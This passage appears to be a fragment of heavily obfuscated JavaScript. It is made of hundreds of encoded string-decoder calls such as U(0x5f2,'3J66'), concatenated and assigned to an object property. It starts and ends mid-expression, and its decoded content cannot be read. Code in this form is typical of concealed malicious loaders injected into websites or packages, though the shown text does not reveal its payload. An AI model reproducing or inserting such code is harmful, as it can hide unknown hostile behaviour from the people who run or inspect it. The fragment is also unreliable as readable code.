+U(0x5f2,'3J66')+U(0x7c7,'mOqI')+U(0x2af,'U3Bf')+U(0x783,'iJmo')+U(0x8df,'B7Ni')+U(0x1c8,'uvLy')+U(0xe9,'e]3s')+U(0x381,'e]3s')+U(0xb77,'Nw9Q')+U(0xcde,'Sm@n')+U(0x8fc,'P))g')+U(0xb7f,'B7Ni')+U(0xe4,']8Ws')+U(0x4c6,'d(#j')+U(0xab5,'uvLy')+U(0x3c1,'Azqz')+U(0x5a3,'mOqI')+U(0x2d4,'uO^2')+U(0x71c,'hr*)')+U(0x68c,'JF[p')+U(0x269,'P))g')+U(0x7d0,'9AQs')+U(0x400,'#cZU')+U(0x18e,'N@1w')+U(0x395,'P))g')+U(0x434,'iJmo')+U(0x152,'R2IW')+U(0x801,'Azqz')+U(0xcb6,'UsRh')+U(0xd95,'R2IW')+U(0xa99,']8Ws')+U(0xa1b,'2NM[')+U(0x5e0,'yXVi')+U(0xb67,'uO^2')+U(0x34c,'s3Kr')+U(0x64d,'9AQs')+U(0x3ce,'B7Ni')+U(0x8aa,'uO^2')+U(0x329,'e]3s')+U(0x16a,'YgMz')+U(0x9e6,'pTcL')+U(0x67b,'EgOn')+U(0x90d,'hr*)')+U(0x626,'3J66')+U(0xaaa,'d(#j')+U(0x4e4,'B7Ni')+U(0xd92,'N&YQ')+U(0x266,'UsRh')+U(0xaea,'@MDI')+U(0xb47,'iJmo')+U(0xd8c,'Sm@n')+U(0xb58,'EteP')+U(0xa48,'q4Ou')+U(0xfc,'UUCb')+U(0x672,'YgMz')+U(0x2a2,'hr*)')+U(0xa34,'Nw9Q')+U(0xcd5,'@@4P')+U(0x8ee,'P48g')+U(0xbe7,'DpS5')+U(0x378,'jeuP')+U(0x97c,'s3Kr')+U(0x4d2,'N@1w')+U(0xde,'iJmo')+U(0xaa8,'yXVi')+U(0x12d,'9AQs')+U(0xc35,'UUCb')+U(0xa9f,'iJmo')+U(0x35b,'@MDI')+U(0xae2,'U3Bf')+U(0xa0d,'YgMz')+U(0x2c6,'4dZk')+U(0x141,'iJmo')+U(0x415,'crgU')+U(0x37b,'9AQs')+U(0x215,'N&YQ')+U(0xd08,'N&YQ')+U(0x7bd,'N@1w')+U(0x1fd,'#cZU')+U(0x48b,'R2IW')+U(0xafa,'@@4P')+U(0x306,'yXVi')+U(0x237,'9AQs')+U(0xc26,'pTcL')+U(0xe0,'s*vQ')+U(0xabf,'uvLy')+U(0x34b,'U3Bf')+U(0x693,'JF[p')+U(0x666,'#cZU')+U(0x85a,'[ngJ')+U(0x7d5,'Azqz')+U(0x579,'DpS5')+U(0xc89,'jeuP')+U(0xbd1,'UsRh')+U(0xc7b,'@MDI')+U(0x8b6,'P))g')+U(0x743,'uvLy')+U(0xb6c,'#cZU')+U(0x23e,'UsRh')+U(0xd5b,'#(Xp')+U(0xa87,'jeuP')+U(0x251,']8Ws')+U(0x2b5,'yiUs')+U(0xcd0,'#cZU')+U(0xc42,'@zGh'))+(U(0x232,'UsRh')+U(0xb6d,'x@^o')+U(0x85e,'Azqz')+U(0x16c,'&K93')+U(0x246,'d(#j')+U(0xa46,'EgOn')+U(0xc99,'%d(n')+U(0x6e9,'3J66')+U(0xc91,'#(Xp')+U(0x3c2,'R2IW')+U(0xd86,'#cZU')+U(0x5f7,'q4Ou')+U(0x61f,'s3Kr')+U(0x353,'M5uU')+U(0x175,'@zGh')+U(0x95d,'U3Bf')+U(0x5af,'Nw9Q')+U(0xbc5,'N&YQ')+U(0x473,'mOqI')+U(0x12c,'d(#j')+U(0xc06,'yiUs')+U(0x785,'5)6p')+U(0xc9e,'jeuP')+U(0x368,'#cZU')+U(0x8c2,'yiUs')+U(0x364,'Azqz')+U(0x979,'Nw9Q')+U(0xb89,'#cZU')+U(0x912,'rHOw')+U(0x573,'mOqI')+U(0x6a5,'UsRh')+U(0xb45,'s3Kr')+U(0xd72,'Azqz')+U(0x933,'s*vQ')+U(0x744,'uvLy')+U(0x14f,'[ngJ')+U(0x8a9,'rHOw')+U(0x1a5,'YgMz')+U(0x823,'crgU')+U(0xc83,'B7Ni')+U(0xac1,'UsRh')+U(0xd0a,'rHOw')+U(0x508,'Azqz')+U(0x5c6,'Sm@n')+U(0x758,'N&YQ')+U(0xd36,'rHOw')+U(0xf6,'JF[p')+U(0x5e4,'@@4P')+U(0x6df,'e]3s')+U(0xa95,'yXVi')+U(0xa77,'B7Ni')+U(0xc87,'P48g')+U(0x6bc,'@MDI')+U(0x69c,'#cZU')+U(0x26d,'UsRh')+U(0x7be,'yiUs')+U(0x16e,'4dZk')+U(0x113,'pTcL')+U(0x755,'%d(n')+U(0x556,'crgU')+U(0x56e,'N@1w')+U(0x145,'jeuP')+U(0x4e3,'N&YQ')+U(0x6fd,'5)6p')+U(0x957,'Azqz')+U(0x6b6,'s3Kr')+U(0x100,'UsRh')+U(0x7d7,'U[gC')+U(0x511,'R2IW')+U(0xcba,'uvLy')+U(0x3fe,'4dZk')+U(0x6cf,'YgMz')+U(0x355,'Nw9Q')+U(0x164,'pTcL')+U(0x6cc,'crgU')+U(0x816,'@MDI')+U(0x7f9,'x@^o')+U(0xb26,'#cZU')+U(0xb9c,'mOqI')+U(0x885,'9AQs')+U(0x351,'9AQs')+U(0x76d,'UsRh')+U(0x4bd,'%d(n')+U(0xd22,'@@4P')+U(0xda4,'x@^o')+U(0x3b5,'EteP')+U(0x64f,'&K93')+U(0x72f,'4dZk')+U(0xab3,'UUCb')+U(0x992,'U3Bf')+U(0xc71,'UsRh')+U(0x47d,'hr*)')+U(0xbde,'crgU')+U(0xbee,'crgU')+U(0xa22,'3J66')+U(0x578,'JF[p')+U(0xd2c,'s*vQ')+U(0x139,'@zGh')+U(0x2ef,'3J66')+U(0x2dc,'UUCb')+U(0xa10,'Sm@n')+U(0x58d,'s3Kr')+U(0x6ad,'@MDI')+U(0x619,'UUCb')+U(0x5a9,'mOqI')+U(0x10b,'UsRh')+U(0x5c3,'Azqz')+U(0x89d,'5)6p')+U(0x7c6,'q4Ou')+U(0xb9f,'uvLy')+U(0x227,'R2IW')+U(0xcea,'EteP')+U(0xfb,'Nw9Q')+U(0x80a,'yiUs')+U(0xda8,'d(#j')+U(0x540,'s3Kr')+U(0x896,'uvLy')+U(0x6ea,'JF[p')+U(0xc46,'&K93')+U(0x763,'d(#j')+U(0x92a,'9AQs')+U(0xab8,'2NM[')+U(0x986,'3J66')+U(0x18f,'d(#j')+U(0x436,'N&YQ')+U(0x5cb,'EteP')+U(0x3bf,'uO^2')+U(0xa8e,'&K93')+U(0x6de,'M5uU')+U(0x1a3,'5)6p')+U(0xc08,'5)6p')+U(0xe3,'jeuP')+U(0x455,'uvLy')+U(0xd1b,'M5uU')+U(0xb99,'@@4P')+U(0xb5b,'JF[p')+U(0x291,'pTcL')+U(0xb1e,'N@1w')+U(0xd31,'e]3s')+U(0xb74,'x@^o')+U(0x24e,'N@1w')+U(0x464,'mOqI')+U(0x696,'YgMz')+U(0xd37,'@MDI')+U(0x9a9,'Sm@n')+U(0x877,'#cZU')+U(0x45d,'@@4P')+U(0x192,'U3Bf')+U(0xae1,'mOqI')+U(0xd61,'#cZU')+U(0x6ba,'Nw9Q')+U(0xb2a,'uvLy')+U(0x413,'DpS5')+U(0xaab,'@zGh')+U(0x9c9,'YgMz')+U(0xc4c,'N@1w')+U(0x274,'uvLy')+U(0x15c,'UUCb')+U(0x284,']8Ws')+U(0x888,'EteP')+U(0x211,'#(Xp')+U(0xa2f,'uO^2')+U(0xbd0,'iJmo')+U(0x27e,'uvLy')+U(0x379,'x@^o')+U(0xce5,'YgMz')+U(0xaa0,'jeuP')+U(0x562,'U3Bf')+U(0x1dd,'uvLy')+U(0xa5a,'uO^2')+U(0x51e,'3J66')+U(0xa66,'&K93')+U(0x4ea,'rHOw')+U(0xd30,'2NM[')+U(0x880,'UUCb')+U(0x6a9,'2NM[')+U(0x1b9,'P))g')+U(0x9b8,'EgOn')+U(0x44b,'yiUs')+U(0x55d,'@@4P')+U(0xccb,'crgU')+U(0x74d,'@MDI')+U(0x37d,'hr*)')+U(0x87f,'d(#j')+U(0x7b4,'%d(n')+U(0x51a,'EgOn')+U(0xa78,'Sm@n')+U(0x6ed,'pTcL')+U(0x3da,'U3Bf')+U(0x6ac,'U3Bf')+U(0xd09,'x@^o')+U(0xbb4,'%d(n')+U(0x64c,'EgOn')+U(0x5bf,'pTcL')+U(0xabe,'Sm@n')+U(0x104,'#(Xp')+U(0x3e4,'yXVi')+U(0x66d,'R2IW')+U(0x2f1,'P))g')+U(0x514,'s3Kr'))+(U(0xb6e,'[ngJ')+U(0x678,'N&YQ')+U(0x7d8,']8Ws')+U(0x326,'s*vQ')+U(0x26a,'UUCb')+U(0x4a0,'Azqz')+U(0xc5a,'U3Bf')+U(0x9a5,'#cZU')+U(0x90f,'q4Ou')+U(0x289,'Nw9Q')+U(0x7d3,'Azqz')+U(0x7a4,'@zGh')+U(0x4d0,'YgMz')+U(0x45b,'&K93')+U(0x61d,'DpS5')+U(0xc84,']8Ws')+U(0xcf0,'yiUs')+U(0xc55,'JF[p')+U(0x4c3,'pTcL')+U(0xf7,'DpS5')+U(0x1c4,'[ngJ')+U(0x736,'d(#j')+U(0xc9b,'2NM[')+U(0xd0e,'e]3s')+U(0x70e,'#(Xp')+U(0x1ca,'U3Bf')+U(0x8ca,'Nw9Q')+U(0xa24,'M5uU')+U(0xa65,'yXVi')+U(0xbcc,'4dZk')+U(0x3d0,'DpS5')+U(0xd60,'5)6p')+U(0x3d9,'uvLy')+U(0x519,'3J66')+U(0xced,'@zGh')+U(0xc45,'pTcL')+U(0xac6,'[ngJ')+U(0x1ea,'P48g')+U(0xbaa,'R2IW')+U(0x881,']8Ws')+U(0x9e1,'9AQs')+U(0x742,'DpS5')+U(0x6b1,'EteP')+U(0xd13,'2NM[')+U(0x37a,'YgMz')+U(0x953,'EgOn')+U(0x790,'P))g')+U(0xaa5,'q4Ou')+U(0x722,'EgOn')+U(0x27b,'2NM[')+U(0x3c0,'Sm@n')+U(0x39a,'P48g')+U(0x6ce,'JF[p')+U(0xa9e,'#cZU')+U(0x615,'U[gC')+U(0x9b4,'EgOn')+U(0xdb8,'P))g')+U(0x8c4,'Azqz')+U(0xd23,'uvLy')+U(0xa28,'P48g')+U(0x857,'P))g')+U(0xc60,'yXVi')+U(0xbef,'UsRh')+U(0x9a1,'U[gC')+U(0x9b9,'s3Kr')+U(0x1c0,'%d(n')+U(0x524,'2NM[')+U(0x2c5,'crgU')+U(0x583,'Azqz')+U(0x1c3,'s3Kr')+U(0x465,'[ngJ')+U(0xa83,'4dZk')+U(0x768,'UUCb')+U(0x4e2,'JF[p')+U(0x3fd,'Azqz')+U(0x39f,'x@^o')+U(0x6b0,'U3Bf')+U(0x2d7,'@MDI')+U(0xa69,'EteP')+U(0xd0d,'q4Ou')+U(0x3a8,'P48g')+U(0x158,'UsRh')+U(0x4b7,'UUCb')+U(0x75d,'mOqI')+U(0xab7,'M5uU')+U(0x4f8,'yXVi')+U(0x2ec,'JF[p')+U(0x80e,'&K93')+U(0x1d9,'Sm@n')+U(0x548,'@@4P')+U(0x214,'Azqz')+U(0xb53,'R2IW')+U(0x8d2,'YgMz')+U(0x532,'pTcL')+U(0x96f,']8Ws')+U(0x7db,'UUCb')+U(0x4fb,'UsRh')+U(0x9fa,'9AQs')+U(0xa63,'DpS5')+U(0x603,'uvLy')+U(0xa2b,'uvLy')+U(0xd0f,'Sm@n')+U(0xc19,'U[gC')+U(0x297,'crgU')+U(0x71d,'uO^2')+U(0xca0,'mOqI')+U(0x849,'UsRh')+U(0xa3e,'B7Ni')+U(0xae5,'@@4P')+U(0x385,'Sm@n')+U(0x163,'yXVi')+U(0x60f,'s*vQ')+U(0x502,'yiUs')+U(0x60c,'@MDI')+U(0xb94,'iJmo')+U(0xe8,'U3Bf')+U(0x82b,'M5uU')+U(0x2a9,'e]3s')+U(0x5d1,'#(Xp')+U(0x9f3,'EgOn')+U(0x348,'Nw9Q')+U(0x1d1,'uO^2')+U(0xd2a,'4dZk')+U(0xf3,'pTcL')+U(0x610,'jeuP')+U(0xa6f,'Nw9Q')+U(0x4a5,'yiUs')+U(0xad1,'uO^2')+U(0x922,'@zGh')+U(0x3d6,'s*vQ')+U(0x344,'%d(n')+U(0x948,'yXVi')+U(0xc5f,'3J66')+U(0x425,'9AQs')+U(0x7e3,'yXVi')+U(0xdbc,'@zGh')+U(0xbca,'yXVi')+U(0xff,'U3Bf')+U(0x3cb,'rHOw')+U(0x37e,'UsRh')+U(0xa00,'hr*)')+U(0x33f,'P))g')+U(0xa4a,'rHOw')+U(0xd50,'pTcL')+U(0x200,'UsRh')+U(0xcfe,'s*vQ')+U(0xbd8,'DpS5')+U(0x374,'Sm@n')+U(0x926,'U3Bf')+U(0x4eb,'Nw9Q')+U(0x7ec,'Nw9Q')+U(0xb01,'2NM[')+U(0xf8,'@@4P')+U(0x74f,'e]3s')+U(0xa15,'4dZk')+U(0xaa1,'5)6p')+U(0x759,'4dZk')+U(0x390,'d(#j')+U(0x547,'Azqz')+U(0xa0c,'UUCb')+U(0xd0c,'EteP')+U(0x555,'iJmo')+U(0x8a1,'M5uU')+U(0x349,'yXVi')+U(0xce1,'yXVi')+U(0xa32,'JF[p')+U(0x1a6,'EteP')+U(0x9ab,'[ngJ')+U(0x839,'N&YQ')+U(0xd0b,'U[gC')+U(0x6d9,'U3Bf')+U(0xd94,'Azqz')+U(0xd41,'x@^o')+U(0xa7e,'9AQs')+U(0x60a,'UsRh')+U(0x78e,'&K93')+U(0x57d,'DpS5')+U(0x939,'U[gC')+U(0x1d6,'mOqI')+U(0x83c,'%d(n')+U(0xdad,'jeuP')+U(0x4b3,'@@4P')+U(0x30f,'[ngJ')+U(0xa18,'DpS5')+U(0x520,'rHOw')+U(0xcac,'e]3s')+U(0x118,'EteP')+U(0x77a,'iJmo')+U(0x8b9,'d(#j')+U(0x43c,'@MDI')+U(0xc2c,'e]3s')+U(0xbb2,'uO^2')+U(0x65a,'5)6p')+U(0x102,'yiUs')+U(0xae3,'Sm@n')+U(0xd27,'d(#j')+U(0x82e,'x@^o')+U(0x107,'yiUs')+U(0x11d,'#cZU')+U(0x77e,'4dZk'))+(U(0xcc7,'M5uU')+U(0x7d6,'P))g')+U(0x5fe,'@MDI')+U(0x318,'EgOn')+U(0xdab,'&K93')+U(0x230,'d(#j')+U(0xa8c,']8Ws')+U(0x287,'s*vQ')+U(0xdb7,'[ngJ')+U(0x946,'4dZk')+U(0x2b6,'9AQs')+U(0xae9,'Azqz')+U(0x1c5,'R2IW')+U(0x44c,'UUCb')+U(0x858,']8Ws')+U(0xd14,'DpS5')+U(0x734,'UsRh')+U(0xb72,'s*vQ')+U(0xb42,'P))g')+U(0xd99,'x@^o')+U(0x659,'B7Ni')+U(0xaf1,'P))g')+U(0x42c,'mOqI')+U(0xce4,'DpS5')+U(0xceb,'jeuP')+U(0x940,'uO^2')+U(0xb2d,'4dZk')+U(0x617,'UsRh')+U(0xd5e,'2NM[')+U(0x834,'@MDI')+U(0x25c,'iJmo')+U(0x564,'[ngJ')+U(0x2c4,'JF[p')+U(0x247,'Sm@n')+U(0xd7d,'9AQs')+U(0x166,'9AQs')+U(0x552,']8Ws')+U(0xd87,'M5uU')+U(0x8d0,'4dZk')+U(0x295,'@@4P')+U(0x31f,'uO^2')+U(0x5dd,'rHOw')+U(0x14c,'R2IW')+U(0x2e1,'U3Bf')+U(0xa76,'Nw9Q')+U(0xca9,'iJmo')+U(0x36e,'e]3s')+U(0x6dc,'U[gC')+U(0x496,'&K93')+U(0x658,'N&YQ')+U(0xc61,'crgU')+U(0x642,'pTcL')+U(0x5c9,'[ngJ')+U(0x36f,'UsRh')+U(0xaed,'d(#j')+U(0x1b0,'[ngJ')+U(0x720,'2NM[')+U(0x93f,'U[gC')+U(0xcc8,'Nw9Q')+U(0x317,'s*vQ')+U(0x369,'iJmo')+U(0xa6b,'@zGh')+U(0x9f0,'yXVi')+U(0xdaf,'EgOn')+U(0x9e0,'UUCb')+U(0xd47,'uvLy')+U(0xd9c,'N&YQ')+U(0x5e9,'e]3s')+U(0x954,'x@^o')+U(0x8a7,'mOqI')+U(0x3f7,'P))g')+U(0x608,'x@^o')+U(0x338,'9AQs')+U(0x507,'M5uU')+U(0xd69,'uO^2')+U(0x566,'UUCb')+U(0xca3,'d(#j')+U(0x2ed,'mOqI')+U(0x96a,'N@1w')+U(0xc67,'U3Bf')+U(0xa97,'pTcL')+U(0xc95,'#(Xp')+U(0x85b,'%d(n')+U(0x5ee,']8Ws')+U(0xc32,'mOqI')+U(0x582,'P))g')+U(0xcd3,'2NM[')+U(0x442,'U[gC')+U(0x479,'U[gC')+U(0x2de,'DpS5')+U(0x8b0,'P48g')+U(0xb52,'rHOw')+U(0x1d2,'P))g')+U(0x22b,'yXVi')+U(0x31e,'uvLy')+U(0xc50,'9AQs')+U(0x7c0,'[ngJ')+U(0x71b,'YgMz')+U(0xae8,'2NM[')+U(0x184,'Sm@n')+U(0x20f,'uO^2')+U(0x466,'x@^o')+U(0x412,'3J66')+U(0x78a,'iJmo')+U(0x4f2,'e]3s')+U(0x8e1,'crgU')+U(0x480,'9AQs')+U(0x900,'%d(n')+U(0x4d1,'%d(n')+U(0x9c2,'rHOw')+U(0x876,'rHOw')+U(0x2d5,'UsRh')+U(0xbbf,'P48g')+U(0x917,'EteP')+U(0x97f,'P))g')+U(0xd93,'#(Xp')+U(0xd11,'iJmo')+U(0x551,'DpS5')+U(0x807,'YgMz')+U(0x941,'s*vQ')+U(0xb60,'&K93')+U(0x242,'M5uU')+U(0x4e0,'EgOn')+U(0xfe,'uO^2')+U(0xa39,'[ngJ')+U(0x299,'hr*)')+U(0x31a,'EteP')+U(0x71e,'@@4P')+U(0x8fe,'jeuP')+U(0x815,'JF[p')+U(0xbad,'Sm@n')+U(0x623,'U[gC')+U(0xc9d,'&K93')+U(0xd98,'yXVi')+U(0x91c,'5)6p')+U(0x8ea,'s3Kr')+U(0x170,'3J66')+U(0xda1,'uvLy')+U(0x662,'rHOw')+U(0x276,'JF[p')+U(0xd3c,'q4Ou')+U(0xb88,'Azqz')+U(0xc0b,'[ngJ')+U(0x47c,'U3Bf')+U(0x2e5,'mOqI')+U(0xe5,'N&YQ')+U(0x288,'2NM[')+U(0x4b6,'M5uU')+U(0x993,'&K93')+U(0x459,'P))g')+U(0x1f4,'DpS5')+U(0x5ab,'M5uU')+U(0xeb,'EteP')+U(0xd06,'pTcL')+U(0x91b,'Sm@n')+U(0xb3b,'Nw9Q')+U(0xaf2,'[ngJ')+U(0x914,'hr*)')+U(0x890,'JF[p')+U(0x1bb,'#cZU')+U(0x93a,'Sm@n')+U(0x527,'s3Kr')+U(0x218,'@zGh')+U(0xba9,'9AQs')+U(0x8f2,'Nw9Q')+U(0xa3a,'e]3s')+U(0x95e,'@MDI')+U(0x75e,'yiUs')+U(0x695,'N@1w')+U(0xc5d,'%d(n')+U(0x5f5,'Azqz')+U(0x221,'#cZU')+U(0x19e,'#(Xp')+U(0xb2b,'Azqz')+U(0xce7,'JF[p')+U(0xa40,'UsRh')+U(0x57f,'q4Ou')+U(0xb28,'d(#j')+U(0x17c,'mOqI')+U(0x3e3,'@zGh')+U(0x818,']8Ws')+U(0x1f2,'5)6p')+U(0x150,'yiUs')+U(0x4b9,'R2IW')+U(0x12a,'9AQs')+U(0x7dc,'&K93')+U(0xd68,'pTcL')+U(0xa1e,'pTcL')+U(0x2f6,'Nw9Q')+U(0x41f,'EteP')+U(0x817,'x@^o')+U(0xcad,'B7Ni')+U(0xd5d,'EteP')+U(0x56f,'UUCb')+U(0xc47,'iJmo')+U(0xc6b,'UUCb')+U(0x35d,'yXVi')+U(0x6a4,'rHOw')+U(0xaa3,'R2IW')+U(0xa80,'N&YQ'))+(U(0xda7,'s*vQ')+U(0x406,'U[gC')+U(0x11a,'&K93')+U(0xcc1,'N@1w')+U(0x42b,'Sm@n')+U(0x6ff,'jeuP')+U(0x497,'@zGh')+U(0xce8,'U3Bf')+U(0x99d,'#(Xp')+U(0x12f,'EgOn')+U(0x592,'mOqI')+U(0x9f9,'M5uU')+U(0x4ba,'DpS5')+U(0x7e9,'Azqz')+U(0x44e,'yXVi')+U(0x769,'DpS5')+U(0x605,'N@1w')+U(0x187,'N&YQ')+U(0x75a,'x@^o')+U(0xcc4,'4dZk')+U(0x3b8,'U3Bf')+U(0xbe2,'hr*)')+U(0x24c,'pTcL')+U(0x3e8,'9AQs')+U(0x327,'mOqI')+U(0xc81,'DpS5')+U(0xb15,'YgMz')+U(0x5c4,'JF[p')+U(0x691,'&K93')+U(0x280,'crgU')+U(0xc8c,'5)6p')+U(0xa92,'@MDI')+U(0x7f1,'Nw9Q')+U(0x9a6,'YgMz')+U(0x27a,'&K93')+U(0x4a9,'2NM[')+U(0x24b,'iJmo')+U(0x653,']8Ws')+U(0x866,'@@4P')+U(0x670,'Sm@n')+U(0x3b9,'@zGh')+U(0xcaf,'UsRh')+U(0xbdb,']8Ws')+U(0x8f8,'uO^2')+U(0xcbf,'s*vQ')+U(0x46a,'JF[p')+U(0x264,'uO^2')+U(0x6b8,'pTcL')+U(0x841,'uO^2')+U(0x407,'4dZk')+U(0x4db,'uvLy')+U(0xca2,'[ngJ')+U(0x7cc,'DpS5')+U(0xd29,'e]3s')+U(0x57b,'B7Ni')+U(0x3d3,'yiUs')+U(0x637,'mOqI')+U(0x9de,'%d(n')+U(0x7de,'uO^2')+U(0x3fb,'%d(n')+U(0x500,'Azqz')+U(0x94b,'@MDI')+U(0x6e7,'2NM[')+U(0x176,'q4Ou')+U(0x3e7,'uO^2')+U(0x7cb,'%d(n')),d[U(0x14b,'5)6p')]=U(0x191,'iJmo')+U(0x8ae,'P48g')+U(0x2bc,'YgMz')+U(0x112,'5)6p')+U(0x5b8,'s*vQ')+U(0xc7e,'#(Xp')+U(0xd82,'uvLy')+U(0x5a8,'P48g')+U(0xbd2,'q4Ou')+U(0xd4b,'s3Kr')+U(0xd8f,'e]3s')+U(0x870,'3J66')+U(0x962,'N&YQ')+U(0x6e6,'YgMz')+U(0x667,'Nw9Q')+U(0x44d,'P48g')+U(0x780,'P48g')+U(0xb3c,'N&YQ')+U(0x7ef,'iJmo')+U(0x207,'EteP')+U(0x1ee,'d(#j')+U(0x6af,'yiUs')+U(0x63c,'pTcL')+U(0x396,'9AQs')+U(0x4a8,'yiUs')+U(0x77f,'Azqz')+U(0x872,'DpS5')+U(0xbbc,'pTcL')+U(0xc4e,'R2IW')+U(0xaaf,'EteP')+U(0xb08,'%d(n')+U(0x26e,'4dZk')+U(0x9e8,'UUCb')+U(0x4f5,'pTcL')+U(0x867,'mOqI')+U(0x337,'P))g')+U(0x431,'%d(n')+U(0xc7d,'B7Ni')+U(0x715,'N@1w')+U(0x976,'5)6p')+U(0x6e1,'N&YQ')+U(0xa72,'@zGh')+U(0x453,'[ngJ')+U(0x340,'P))g')+U(0x43a,'#cZU')+U(0x6ab,'P48g')+U(0x832,'UUCb')+U(0x64b,'s3Kr')+U(0x11c,'YgMz')+U(0x750,'#(Xp')+U(0x760,'3J66')+U(0x907,'#cZU')+U(0xd4e,'P48g')+U(0x624,'&K93')+U(0x97a,'s3Kr')+U(0x404,'UsRh')+U(0x195,'2NM[')+U(0xa54,'d(#j')+U(0x2b1,'pTcL')+U(0xa6d,'3J66')+U(0x6e8,'x@^o')+U(0x8c8,'x@^o')+U(0x8d4,'YgMz')+U(0x2cd,'q4Ou')+U(0xa0b,'pTcL')+U(0x6c2,'d(#j')+U(0x79a,'uO^2')+U(0x2a6,'[ngJ')+U(0x9c4,'x@^o')+U(0xd3f,'mOqI')+U(0x985,'N&YQ')+U(0xa05,'U3Bf')+U(0x9ca,'9AQs')+U(0x761,'P))g')+U(0xc24,'uO^2')+U(0x342,'crgU')+U(0x29e,'P48g')+U(0x934,'UUCb')+U(0x13c,'R2IW')+U(0x665,'@zGh')+U(0x4ca,'N&YQ')+U(0x89c,'UUCb')+U(0x5a2,'U[gC')+U(0x7e2,'Sm@n')+U(0x3d5,'hr*)')+U(0x6b2,'N@1w')+U(0xb0d,'YgMz')+U(0x21c,'@@4P')+U(0x147,'yiUs')+U(0xaa6,'iJmo')+U(0x41b,'d(#j')+U(0x96e,'@MDI')+U(0x321,'P48g')+U(0xed,'EteP')+U(0x622,'#(Xp')+U(0x6a3,'pTcL')+U(0x7f4,'5)6p')+U(0x702,'e]3s')+U(0x795,'Azqz')+U(0x29d,'#cZU')+U(0x78c,'R2IW')+U(0x9cd,'Sm@n')+U(0xd9f,'uO^2')+U(0x52b,'jeuP')+U(0x4c9,'&K93')+U(0x5c2,'P))g')+U(0x2b8,'rHOw')+U(0x94c,'[ngJ')+U(0x121,'%d(n')+U(0x74e,'DpS5')+U(0xc33,'mOqI')+U(0x2d3,'UsRh')+U(0x52c,'Sm@n')+U(0x209,'mOqI')+U(0xb5d,'mOqI')+U(0x28f,'P48g')+U(0x7f6,'@@4P')+U(0x268,'3J66')+U(0x9bc,'UsRh')+U(0x92d,'9AQs')+U(0x88b,'4dZk')+U(0x362,'yiUs')+U(0x3f6,'[ngJ')+U(0xb9d,'U3Bf')+U(0x253,'d(#j')+U(0x88c,'hr*)')+U(0x509,'5)6p')+U(0x835,'U3Bf')+U(0x499,'jeuP')+U(0x3cc,'hr*)')+U(0x5ba,'yXVi')+U(0xaa2,'@zGh')+U(0xd8a,'JF[p')+U(0x9ae,'s*vQ')+U(0x9ec,'N@1w')+U(0xca1,'iJmo')+U(0xa94,'Sm@n')+U(0xc3e,'@zGh')+U(0xcca,'uvLy')+U(0x206,'P))g')+U(0xbec,'e]3s')+U(0xd4c,'N&YQ')+U(0x273,'9AQs')+U(0x95f,'&K93')+U(0x8c3,'crgU')+U(0xc2d,'uvLy')+U(0x356,'U3Bf')+U(0xaf3,'JF[p')+U(0xca7,']8Ws')+U(0x161,'2NM[')+U(0xcd2,'UUCb')+U(0x10e,'crgU')+U(0xb36,'Sm@n')+U(0xab0,'@@4P')+U(0x7b1,'rHOw')+U(0x984,'Azqz')+U(0x710,'d(#j')+U(0xa31,'e]3s')+U(0x1f8,'&K93')+U(0x46b,'UsRh')+U(0x66e,'yiUs')+U(0x3f8,'U[gC')+U(0x52d,'mOqI')+U(0xc8d,'mOqI')+U(0x402,'yiUs')+U(0xcdd,'EgOn')+U(0xa7f,'3J66')+U(0x93b,'UsRh')+U(0x228,'#(Xp')+U(0x5be,'&K93')+U(0x4af,'UsRh')+U(0x88d,'UUCb')+U(0x83e,'EteP')+U(0x506,'M5uU')+U(0x377,'x@^o')+U(0x2f8,'Azqz')+U(0xa71,']8Ws')+U(0x549,'s*vQ')+U(0x65f,'JF[p')+U(0x5ae,'jeuP')+U(0xc6d,'U[gC')+U(0xa7a,'%d(n')+U(0x22e,'crgU')+U(0x81b,'EteP')+U(0x2d0,'P))g')+U(0x7c5,'EteP')+U(0x8ed,'2NM[')+U(0xc48,'UUCb')+U(0x85c,'s*vQ')+U(0x2a8,'@zGh')+U(0xb23,'s*vQ')+U(0xce2,'P48g')+U(0xdb,'uO^2')+U(0xa52,'%d(n')+U(0xc97,'4dZk')+U(0x938,'P))g')+U(0x887,'P48g')+U(0x46c,'U[gC')+U(0x754,'d(#j')+U(0x439,'jeuP')+(U(0xd3e,'pTcL')+U(0x86f,'@@4P')+U(0x3dc,'U[gC')+U(0xad9,'iJmo')+U(0x628,'[ngJ')+U(0x648,'Sm@n')+U(0x833,'P48g')+U(0x5f1,'2NM[')+U(0x3b6,'U[gC')+U(0x420,'[ngJ')+U(0x475,'s*vQ')+U(0x4dc,'yiUs')+U(0x2e4,'EteP')+U(0x7ff,'uvLy')+U(0x607,'d(#j')+U(0xb06,'Azqz')+U(0x8ba,'N&YQ')+U(0x2c1,'YgMz')+U(0x8f3,'iJmo')+U(0xc78,'x@^o')+U(0x7ad,'R2IW')+U(0x6dd,'s*vQ')+U(0xc64,'@MDI')+U(0xa5c,'UsRh')+U(0xc92,'e]3s')+U(0x7a3,'pTcL')+U(0x988,'jeuP')+U(0x35f,'mOqI')+U(0x681,'Nw9Q')+U(0xa44,'9AQs')+U(0x495,'jeuP')+U(0x79d,'@@4P')+U(0x844,'R2IW')+U(0x921,'#cZU')+U(0xec,'#cZU')+U(0x372,']8Ws')+U(0xc73,'uO^2')+U(0x5e3,'yiUs')+U(0x8a0,'e]3s')+U(0x747,'UUCb')+U(0xa3f,'s3Kr')+U(0xcb3,'2NM[')+U(0x8fa,'JF[p')+U(0xc1f,'UUCb')+U(0x980,'q4Ou')+U(0x95a,'@@4P')+U(0x3b7,'U3Bf')+U(0x577,'9AQs')+U(0xa3d,'x@^o')+U(0x43d,'e]3s')+U(0x4ae,'U[gC')+U(0x99b,'UsRh')+U(0x5b3,'YgMz')+U(0x54c,'P48g')+U(0x371,'9AQs')+U(0x461,'#(Xp')+U(0x146,'YgMz')+U(0x999,'hr*)')+U(0x7f8,'JF[p')+U(0x62e,'mOqI')+U(0x1b8,'@zGh')+U(0x328,'iJmo')+U(0x25f,'#(Xp')+U(0xa7c,'R2IW')+U(0x481,'[ngJ')+U(0x746,'mOqI')+U(0x2cf,'iJmo')+U(0xb33,'@zGh')+U(0xab4,'P))g')+U(0x918,'q4Ou')+U(0x154,'YgMz')+U(0x22c,'x@^o')+U(0xbe5,'rHOw')+U(0x808,'%d(n')+U(0xd21,'UUCb')+U(0xa0a,'yiUs')+U(0x9d4,'s*vQ')+U(0x3fa,'hr*)')+U(0x16d,'q4Ou')+U(0xc3d,'mOqI')+U(0x639,'yXVi')+U(0xc6f,'EgOn')+U(0x305,'yXVi')+U(0x2e7,'YgMz')+U(0x2ee